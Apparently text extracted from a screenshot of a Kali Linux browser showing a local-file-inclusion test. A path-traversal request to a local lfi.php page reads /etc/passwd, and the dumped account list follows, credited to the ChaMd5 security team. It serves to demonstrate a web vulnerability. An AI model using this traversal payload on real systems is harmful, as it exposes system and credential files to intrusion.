 http://12...tc/passwd
127.0.0.1/lfi.php?file=../../../../../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false epmd:x:106:110::/var/run/epmd:/bin/false Debian-exim:x:107:111::/var/spool/exim4:
/bin/false uuidd:x:108:113::/run/uuidd:/bin/false rwhod:x:109:65534::/var/spool/rwho:/bin/false iodine:x:110:65534::/var/run/iodine:/bin/false miredo:x:111:65534::/var/run/miredo:
/bin/false ntp:x:112:114::/home/ntp:/bin/false stunnel4:x:113:116::/var/run/stunnel4:/bin/false redsocks:x:114:117::/var/run/redsocks:/bin/false rtkit:x:115:118:RealtimeKit,,,:/proc:
/bin/false postgres:x:116:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/bin/false messagebus:x:118:120::/var
/run/dbus:/bin/false arpwatch:x:119:122:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false Debian-snmp:x:121:125::/var
/lib/snmp:/bin/false sslh:x:122:126::/nonexistent:/bin/false geoclue:x:123:128::/var/lib/geoclue:/bin/false couchdb:x:124:129:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash
avahi:x:125:131:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false sshd:x:126:65534::/var/run/sshd:/usr/sbin/nologin colord:x:127:132:colord colour management
daemon,,,:/var/lib/colord:/bin/false saned:x:128:134::/var/lib/saned:/bin/false speech-dispatcher:x:129:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
pulse:x:130:135:PulseAudio daemon,,,:/var/run/pulse:/bin/false king-phisher:x:131:137::/var/lib/king-phisher:/bin/false Debian-gdm:x:132:139:Gnome Display Manager:/var/lib/gdm3:
/bin/false dradis:x:133:140::/var/lib/dradis:/bin/false beef-xss:x:134:141::/var/lib/beef-xss:/bin/false clamav:x:135:142::/var/lib/clamav:/bin/false hello:x:1000:1000::/home/hello:/bin/bash
ChaMd5安全团队